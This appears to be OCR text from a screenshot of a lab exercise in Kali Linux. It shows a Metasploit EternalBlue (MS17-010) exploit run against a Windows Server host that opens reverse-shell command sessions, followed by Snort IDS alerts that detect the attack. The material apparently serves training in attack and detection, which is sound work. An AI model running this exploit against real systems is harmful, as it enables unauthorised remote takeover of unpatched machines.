 topomojo.ini.cmu.edu/console/564dfc15-9137-9845-4cc0-61c83e47be1d/kali-feb2020-801
A
Applications Places QTerminal Apr 5 01:07 1
root@kali: ~
File Actions Edit View Help
[*] 10.5.5.8:445 - Triggering free of corrupted buffer.
[*] Command shell session 7 opened (10.5.5.9:4444 → 10.5.5.8:49169) at 2020-04-05 00
[+] 10.5.5.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.5.5.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.5.5.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
^C
Abort session 7? [y/N] y
""
Again, click again on the button on the right that now appears with the
[*] 10.5.5.8 - Command shell session 7 closed. Reason: User exit
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.5.5.9:4444
[*] 10.5.5.8:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.5.5.8:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2
ack 1 x64 (64-bit)
[*] 10.5.5.8:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.5.5.8:445 - Connecting to target for exploitation.
[+] 10.5.5.8:445 - Connection established for exploitation.
[+] 10.5.5.8:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.5.5.8:445 - CORE raw buffer dump (51 bytes)
[*] 10.5.5.8:445 - 0×00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windo
[*] 10.5.5.8:445 - 0×00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R
[*] 10.5.5.8:445 - 0×00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601
[*] 10.5.5.8:445 - 0×00000030 6b 20 31 k 1
[+] 10.5.5.8:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.5.5.8:445 - Trying exploit with 12 Groom Allocations.
[*] 10.5.5.8:445 - Sending all but last fragment of exploit packet
[*] 10.5.5.8:445 - Starting non-paged pool grooming
[+] 10.5.5.8:445 - Sending SMBv2 buffers
[+] 10.5.5.8:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buff
[*] 10.5.5.8:445 - Sending final SMBv2 buffers.
[*] 10.5.5.8:445 - Sending last fragment of exploit packet!
[*] 10.5.5.8:445 - Receiving response from exploit packet
[+] 10.5.5.8:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.5.5.8:445 - Sending egg to corrupted connection.
[*] 10.5.5.8:445 - Triggering free of corrupted buffer.
[*] Command shell session 8 opened (10.5.5.9:4444 → 10.5.5.8:49170) at 2020-04-05 01
[+] 10.5.5.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.5.5.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.5.5.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Using libpcap version 1.9.1 (with TPACKET_V3)
Using PCRE version: 8.39 2016-06-14
Using ZLIB version: 1.2.11
Rules Engine: SF_SNORT_DETECTION_ENGINE Version 2.4 <Build 1>
Preprocessor Object: SF_DNP3 Version 1.1 <Build 1>
Preprocessor Object: SF_SDF Version 1.1 <Build 1>
Preprocessor Object: SF_POP Version 1.0 <Build 1>
Preprocessor Object: SF_SMTP Version 1.1 <Build 9>
Preprocessor Object: SF_SSLPP Version 1.1 <Build 4>
Preprocessor Object: SF_SIP Version 1.1 <Build 1>
Preprocessor Object: SF_DCERPC2 Version 1.0 <Build 3>
Preprocessor Object: SF_DNS Version 1.1 <Build 4>
Preprocessor Object: SF_MODBUS Version 1.1 <Build 1>
Preprocessor Object: SF_REPUTATION Version 1.1 <Build 1>
Preprocessor Object: SF_IMAP Version 1.0 <Build 1>
Preprocessor Object: SF_SSH Version 1.1 <Build 3>
Preprocessor Object: SF_FTPTELNET Version 1.2 <Build 13>
Preprocessor Object: SF_GTP Version 1.1 <Build 1>
Commencing packet processing (pid=18095)
[Xref ⇒ http://technet.microsoft.com/en-us/security/bulletin/MS17-010][Xref ⇒ http:
//isc.sans.edu/forums/diary/ETERNALBLUE+Possible+Window+SMB+Buffer+Overflow+0Day/2230
4/][Xref ⇒ http://cve.mitre.org/cgi-bin/cvename.cgi?name=2017-0146][Xref ⇒ http://c
ve.mitre.org/cgi-bin/cvename.cgi?name=2017-0144]
[**] [1:2024218:3] [**]
[Classification: Attempted Administrator Privilege Gain] [Priority: 1]
04/05-01:04:50.873689 10.5.5.8:445 → 10.5.5.9:43343
TCP TTL:128 TOS:0×0 ID:2392 IpLen:20 DgmLen:183 DF
***AP*** Seq: 0×FCF3A950 Ack: 0×9FD20CD9 Win: 0×104 TcpLen: 32
TCP Options (3) ⇒ NOP NOP TS: 559180 4193087059
[Xref ⇒ http://technet.microsoft.com/en-us/security/bulletin/MS17-010][Xref ⇒ http:
//isc.sans.edu/forums/diary/ETERNALBLUE+Possible+Window+SMB+Buffer+Overflow+0Day/2230
4/][Xref ⇒ http://cve.mitre.org/cgi-bin/cvename.cgi?name=2017-0146][Xref ⇒ http://c
ve.mitre.org/cgi-bin/cvename.cgi?name=2017-0144]
[**] [1:2024218:3] [**]
[Classification: Attempted Administrator Privilege Gain] [Priority: 1]
04/05-01:04:50.879277 10.5.5.8:445 → 10.5.5.9:43343
TCP TTL:128 TOS:0×0 ID:2393 IpLen:20 DgmLen:425 DF
52,1 5%